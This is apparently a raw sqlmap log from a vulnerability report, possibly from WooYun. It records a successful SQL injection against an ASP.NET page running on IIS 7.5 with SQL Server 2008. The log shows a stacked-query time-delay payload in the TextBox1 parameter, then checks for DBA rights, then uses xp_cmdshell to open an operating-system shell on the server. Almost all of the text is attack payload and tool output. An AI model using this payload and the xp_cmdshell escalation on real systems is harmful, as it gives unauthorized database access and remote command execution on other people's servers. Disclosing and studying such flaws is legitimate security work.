 ---
Parameter: TextBox1 (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: __VIEWSTATE=dDwxNzUwNzk0MzY3OztsPEltYWdlQnV0dG9uMTtJbWFnZUJ1dHRvbj
7Pj5k8fYbxBon4dOAVmaNHqj3BeGDzg==&TextBox4=a&TextBox3=a&TextBox2=a&TextBox1=a';
AITFOR DELAY '0:0:5'--&ImageButton1.x=44&ImageButton1.y=15
---
[01:16:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2008
[01:16:17] [INFO] testing if current user is DBA
[01:16:17] [INFO] testing if xp_cmdshell extended procedure is usable
[01:16:21] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[01:16:39] [INFO] adjusting time delay to 1 second due to good response times
[01:16:48] [INFO] xp_cmdshell extended procedure is usable
[01:16:48] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[01:16:48] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
www.wooyun.org
os-shell>